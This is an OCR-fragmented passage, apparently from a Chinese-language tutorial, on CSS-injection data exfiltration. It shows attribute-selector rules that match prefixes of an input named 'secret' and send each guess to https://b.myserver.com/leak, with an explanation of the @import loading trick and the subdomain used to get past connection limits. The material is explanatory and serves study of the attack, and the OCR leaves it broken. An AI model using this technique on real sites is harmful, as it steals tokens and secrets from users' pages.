
background
:
url
(
https://b.myserver.com/leak?
}
input[name="secret"][value^="dc"]
{
background
:
url
(
https://b.myserver.com/leak?
}
//....

input[name="secret"][value^="dz"]
{
background
:
url
(
https://b.myserver.com/leak?
}
以此類推，只要不斷重複這些步驟，就可以把所有字元都
傳到 server 去，靠的就是
會先載入已經下載
import
好的 resource，然後去等待還沒下載好的特性。
這邊有一點要特別注意，你會發現我們載入 style 的
domain 是
，而背景圖片的 domain 是
myserver.com
，這是因為瀏覽器通常對於一個
b.myserver.com
domain 能同時載入的 request 有數量上的限制，所以如